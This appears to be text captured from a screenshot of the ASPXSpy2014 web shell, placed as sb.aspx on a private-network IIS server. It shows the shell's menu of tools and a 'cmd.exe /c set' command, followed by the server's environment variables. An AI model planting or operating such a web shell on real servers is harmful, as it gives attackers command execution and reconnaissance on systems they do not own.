 ASPXSpy2014 - 192.168.19.138
不安全 | 192.168.19.138/sb.aspx
192.168.19.138:80(192.168.19.138) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c Set Submit
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Windows\system32\config\systemprofile\AppData\Roaming
APP_POOL_CONFIG=C:\inetpub\temp\apppools\DefaultAppPool\DefaultAppPool.config
APP_POOL_ID=DefaultAppPool
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=12SERVER7
ComSpec=C:\Windows\system32\cmd.exe
FP_NO_HOST_CHECK=NO
LOCALAPPDATA=C:\Windows\system32\config\systemprofile\AppData\Local
NUMBER_OF_PROCESSORS=2
OS=Windows_NT
Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Program Files\Microsoft SQL Server\110\DTS\Binn\;
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 158 Stepping 10, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=9e0a
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PROMPT=$P$G
PSModulePath=C:\Windows\system32\WindowsPowerShell\v1.0\Modules\;C:\Program Files (x86)\Microsoft SQL Server\110\Tools\PowerShell\Modules\
PUBLIC=C:\Users\Public
SystemDrive=C:
SystemRoot=C:\Windows
TEMP=C:\Windows\TEMP
TMP=C:\Windows\TEMP
USERDOMAIN=WORKGROUP
USERNAME=12SERVER7$
USERPROFILE=C:\Windows\system32\config\systemprofile